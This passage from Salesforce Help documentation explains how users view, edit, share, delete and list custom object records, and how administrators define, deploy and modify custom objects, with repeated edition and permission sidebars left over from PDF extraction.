- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view custom object records:

**•** "Read" on the custom object

To create custom object records:

**•** "Create" on the custom object

## **EDITIONS**

### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To clone custom object records:

**•** "Create" on the custom object

# Deleting Custom Object Records

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-3741-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

To delete a custom object record, click **Del** next to the record on the custom object's list page or in the custom related list of an associated record. You can also delete a custom object record by clicking **Delete** on the custom object record detail page.

When you delete a custom object record, all related events, tasks, notes, and attachments are also deleted. If the custom object is the master object in a master-detail relationship, any associated detail records are also deleted. If the custom object is the detail side of a master-detail relationship, any associated records are not deleted.

The deleted custom object record is moved to the Recycle Bin. If you undelete the record, any related items are also restored.

 $\mathbb{Z}^n$ 

Note: You can delete a custom object record if you are an administrator, the record owner, or a user above the record owner in the organization role hierarchy, and if you have the appropriate user permission. Custom objects that are on the detail side of a master-detail relationship do not have an Owner field and can be deleted by any user who has access to edit the associated master record.

SEE ALSO:

[Object Relationships Overview](#page-3791-0)

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To delete custom object records:

**•** "Delete" on the custom object

# <span id="page-3771-0"></span>Displaying and Editing Custom Object Records

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-3741-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.



Note: Clicking on a custom object tab displays the tab home page. The name of a custom object tab is the plural form of the custom object as defined by your administrator.

### **Displaying Custom Object Records**

Once you have located a custom object record on the custom objects tab home or list pages, click the custom object record name to display detailed information.

If the Salesforce console is set up to include custom objects, select it from the [Force.com app](#page-4694-0) [menu](#page-4694-0) to find, view, and edit custom object records and their related items on one screen.

### **Editing Custom Object Records**

To update custom object record details, click **Edit**, and then change the fields you want to update. When you have finished, click **Save**. You can also click **Save & New** to save the current custom object record and create another. Required fields are marked with red.

Note: You cannot change the Object Name or Data Type if the custom object is referenced in Apex.

### **Custom Object Related Lists**

The lower portion of the custom object record detail page provides information related to the custom object record, including activities, notes, attachments, and any other related records. The related lists you see are determined by your personal customization, and by any customization your administrator has made to page layouts or your permissions to view related data. You can click on individual items to display additional detail. Click **more** at the bottom of the page or **View More** below a related list to display more items. Clicking **New** lets you directly add new items.

Tip: To help your users see record details and related lists more easily, enable Hover Details in the User Interface panel of Setup.

### **Printing Custom Object Records**

On a custom object detail page, click **Printable View** to print the record.

To return to the last list page you viewed, click **Back to list** at the top of any custom object record detail page. If your organization has enabled collapsible page sections, use the arrow icons next to the section headings to expand or collapse each section on the detail page.

SEE ALSO:

[Creating Custom Object Records](#page-3769-0)

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view custom object records:

**•** "Read" on the custom object

To change custom object records:

**•** "Edit" on the custom object

# Sharing Custom Object Records

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-3741-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

The administrator defines the default sharing model for an entire organization. You can change this model to extend sharing to more users than the default set. However, you cannot change the sharing model to make it more restrictive than the default.

To view and manage sharing details, click **Sharing** on the custom object record detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the record. On this page, you can:

- **•** Grant access to the record to other users, groups, roles, or territories
	- Note: You can't share a custom object record with another user unless that user has the "Read" permission on the custom object.
- **•** View all users who have access to the record
- <span id="page-3772-0"></span>**•** Edit or delete the record's access level

# Custom Object Record Fields

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-3741-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

Custom object record fields contain the data you enter for your custom object records. Here is a description of the fields (in alphabetical order) that make up a custom object record. Some of these fields may not be visible or editable depending on your page layout and field-level security settings.

Your administrator may also have defined additional custom fields.



# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view a custom object record:

**•** "Read" on the custom object

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



SEE ALSO:

[Custom Objects Home](#page-3768-0)

# Using Custom Related Lists

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-3741-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

Custom related lists display on the lower portion of the detail page for another record. They list the custom object records that are associated with that record.

From a custom related list, you can:

- **•** Click the custom object record name to view detailed information.
- **•** Click **Edit** or **Del** to edit or delete the custom object record.
- **•** Click **New** to create a new custom object record that is associated with the record you are viewing.

SEE ALSO:

[Custom Object Record Overview](#page-3767-0)

# EDITIONS

#### Available in: Salesforce Classic

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view custom object record related lists:

**•** "Read" on the custom object

AND

"Read" on the associated record

To change custom object records:

**•** "Edit" on the custom object

To create custom object records:

**•** "Create" on the custom object

To delete custom object records:

**•** "Delete" on the custom object

# Viewing Custom Object Lists

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-3741-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

The custom objects list page displays a list of custom object records in your current view. A list view includes custom object records of one type only; you cannot view more than one type of custom object in a single list view.

- **•** Click a custom object name to view the custom object record detail. Click **Edit** or **Del** next to a custom object record name to [edit or delete the record.](#page-3771-0)
- **•** To take ownership of custom object records in a queue, view the queue list view, check the box next to one or more records, and then click **Accept**.
	- Note: You can view and accept records only from queues you belong to, or if you are higher in the role hierarchy than a queue member. Administrators, users with the "Modify All" object-level permission for the given object, and users with the "Modify All Data" permission, can view and take records from any queue.
- **•** To transfer ownership of multiple records at once, select the box next to one or more custom object records and click **Change Owner**. Enter the new record owner, optionally select Send Notification Email to send an email to the new record owner, and click **Save**.
- **•** Click **New** *Custom Object Name* or select the custom object name from the Create New drop-down list in the sidebar to [create a custom object of that type](#page-3769-0).

### SEE ALSO:

[Custom Object Record Overview](#page-3767-0)

# <span id="page-3775-0"></span>Administering Custom Objects

# Custom Objects

Store information that's unique to your organization. Choose whether your custom objects are searchable, support sharing, or include access to the Bulk API and Streaming API.

Every custom object is classified as either an Enterprise Application object or a Light Application object. The difference between these two categories is that Light Application objects don't support sharing, access to the Bulk API, or access to the Streaming API.

If you need to track your organization's usage of each category, create a custom report type with a primary object of User Licenses and a child object of Custom Object Usage by User License Metrics.

By default, all custom objects are Enterprise Application objects. To make your custom object a Light Application object, disable Allow Sharing, Allow Bulk API Access, and Allow Streaming API Access on the object's detail page.

After you define a custom object, you can:

**•** Create custom fields.

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view custom object lists:

**•** "Read" on the custom object

To create custom object records:

**•** "Create" on the custom object

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Associate the custom object with other records and display the custom object data in custom related lists.
- **•** Track tasks and events for custom object records.
- **•** Build page layouts.
- **•** Customize the search results and the custom object fields that display in them.
- **•** Create a custom tab for the custom object.

 $\lceil$  Note: To allow your users to find a custom object's records when they search, create a custom tab set to Default On or Default Off. Creating a custom tab enables the custom object's **Allow Search** setting.

- **•** Create reports and dashboards to analyze custom object data.
- **•** Share your custom objects, custom tabs, custom apps, and any other related components with other Salesforce users on Force.com AppExchange.
- **•** Import custom object records.

### SEE ALSO:

[Tip sheet: Building Custom Objects, Tabs, and Related Lists](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_studio_cheatsheet.pdf) [Track Your Organization's Custom Object Usage by User License Type](#page-3790-0)

# Manage Custom Objects

Create, customize, edit, delete, or truncate custom objects to extend the functionality that standard objects, like accounts and contacts, provide.

Note: Your administrator may have created a tab without any help. If you need help to  $\mathbb{Z}$ understand how a tab for a custom object works, contact your administrator.

Your object management settings list the custom objects that are defined for your organization. From this list, you can:

- **•** Define a custom object.
- **•** Display detailed information about a custom object.

Optional features you can customize include enabling search and reports, tracking activities, tracking field history, and making the object available for the Salesforce Customer Portal.

**•** To update the custom object definition, click **Edit** and update the desired fields.

Note: The Allow Reports, Allow Activities, and Allow Search fields are not locked in Managed - Released and can be changed by the developer in future releases of a managed package.

- **•** To [delete a custom object,](#page-3784-0) click **Del**.
- **•** To [truncate a custom object](#page-3789-0), click **Truncate**.
- **•** To [view deleted custom objects,](#page-3786-0) click the **Deleted Objects** link. The total number of deleted custom objects for your organization is listed in parentheses.

The detail page of the custom object provides information about various characteristics of the object, including standard fields, custom fields, field history tracking, relationships, custom links, search layouts, page layouts, and object limits. You can:

- **•** Click individual items to display additional detail.
- **•** To delete a custom field, click **Del** next to its name in the Custom Fields & Relationships section.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Managed Packages are not available in **Database.com**.

## USER PERMISSIONS

To create and edit custom objects:

**<sup>•</sup>** "Customize Application"

- **•** Click **More** at the bottom of the page or **View More** below a related list to display more items.
- **•** Click **New** to directly add new items.

Note: The object limit percentages are truncated, not rounded. For example, if your organization uses 95.55% of the limit for a particular customization, the object limit displays 95%.

SEE ALSO:

[Guidelines for Making Search Faster](#page-363-0) [Custom Objects](#page-3775-0) [Modify Custom Objects](#page-3783-0) [Tip sheet: Building Custom Objects, Tabs, and Related Lists](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_studio_cheatsheet.pdf) [Find Object Management Settings](#page-3692-0)

# Deployment Status for Custom Objects and External Objects

While developing a custom object or external object, you might not want users to see and interact with it. Because users might get frustrated with changes in layout or lose data when you delete custom fields, control visibility of the new object until you are finished.

Use the Deployment Status setting in the object definition to control when users can see and use the object and its associated custom tab, related lists, and reports.

- **•** Choose "In Development" as the Deployment Status when first creating your custom object or external object. Doing so hides it from users while you are designing and testing it. Only users with the "Customize Application" permission can see the object tab, search results, related lists, and report data types.
- **•** Change the Deployment Status to "Deployed" when you want to allow all users to use the object and any associated custom tab, related lists, and reports.
- If you make more enhancements after deploying a custom object or external object, you can change the Deployment Status back to "In Development."
- Note: A custom report type's Deployment Status changes from Deployed to In Development if its primary object is a custom object whose Deployment Status similarly changes.

<span id="page-3777-0"></span>SEE ALSO:

[Guidelines for Making Search Faster](#page-363-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Lightning Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To deploy custom objects and external objects:

**•** "Customize Application"

# Define a Custom Object

Track and store data that's unique to your organization. Follow different steps, depending on which Salesforce experience you're using.

### IN THIS SECTION:

### [Define a Custom Object in Lightning Experience](#page-3778-0)

Track and store data that's unique to your organization. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.

### [Define a Custom Object in Salesforce Classic](#page-3779-0)

Track and store data that's unique to your organization. If you see a row of tabs across the top of your screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience

### [Fields for Defining Custom Objects](#page-3779-1)

When you create a custom object, several fields are required to define how you can access the object.

### [Considerations for Creating Custom Objects](#page-3782-0)

Before you create a custom object, make sure that you've reviewed the considerations.

SEE ALSO:

[Guidelines for Making Search Faster](#page-363-0) [Object Relationships Overview](#page-3791-0) [Define Object-Level Help](#page-3744-0)

## <span id="page-3778-0"></span>Define a Custom Object in Lightning Experience

Track and store data that's unique to your organization. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.

- **1.** From the top right corner of any page in Setup, click **Create** > **Custom Object**.
- **2.** Complete the fields for your custom object.
- **3.** Save the new object.

### SEE ALSO:

[Fields for Defining Custom Objects](#page-3779-1) [Considerations for Creating Custom Objects](#page-3782-0) [Define a Custom Object](#page-3777-0)

# EDITIONS

Available in: Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create and edit custom objects:

### <span id="page-3779-0"></span>Define a Custom Object in Salesforce Classic

Track and store data that's unique to your organization. If you see a row of tabs across the top of your screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience

**1.** From Setup, enter *Objects* in the Quick Find box, then select **Objects**.

### **2.** Click **New Custom Object**.

- **3.** Follow the wizard to complete the fields for your custom object.
- **4.** Save the new object.

### SEE ALSO:

[Fields for Defining Custom Objects](#page-3779-1) [Considerations for Creating Custom Objects](#page-3782-0) [Define a Custom Object](#page-3777-0)

# <span id="page-3779-1"></span>Fields for Defining Custom Objects

When you create a custom object, several fields are required to define how you can access the object.

 $\mathbf Z$ Note: If an administrator created a tab without including help, contact your administrator if you need help with how a custom object works.



## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create and edit custom objects:

**•** "Customize Application"

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer






### SEE ALSO:

[Define a Custom Object](#page-3777-0)

## Considerations for Creating Custom Objects

Before you create a custom object, make sure that you've reviewed the considerations.

## **Object Permissions**

In Enterprise, Unlimited, Performance, and Developer Editions, when you create a custom object, the "Read," "Create," "Edit," and "Delete" permissions for that object are disabled for profiles that have "View All Data" or "Modify All Data" disabled. Enable access to custom objects in permission sets or custom profiles, and assign them to the users who need access.

In Contact Manager, Group, and Professional Editions, when you create a custom object, the "Read," "Create," "Edit," and "Delete" permissions for that object are enabled for all profiles.

### **Sharing Model**

An organization-wide default setting controls the data sharing model for custom objects. For more information, see [Custom Object Security](#page-3801-0) on page 3796.

### **Delegating Custom Object Administration**

After you create a custom object, you can delegate its administration to non-administrator users.

### **Queues**

After you create a custom object, you can define queues to distribute ownership of custom object records to your users.

### SEE ALSO:

[Define a Custom Object](#page-3777-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Modify Custom Objects

Customize the user interface for your custom objects by:

- **•** Creating a custom tab; see [Defining Custom Tabs](#page-3736-0) on page 3731.
- **•** Creating custom fields and relationships; see [Define Custom Object Fields](#page-3783-0) on page 3778.
- **•** Adding customized buttons and links to perform actions or link to other pages or websites; see [Define Custom Buttons and Links](#page-4588-0) on page 4583.
- Defining which fields display for users on record detail and edit pages; see [Build Page Layouts](#page-3718-0) [for Custom Objects](#page-3718-0) on page 3713.
- **•** Specifying which fields display for users in search results, lookup dialogs, and in the key lists on custom object tabs; see [Customize Search Layouts for Custom Objects](#page-3800-0) on page 3795.
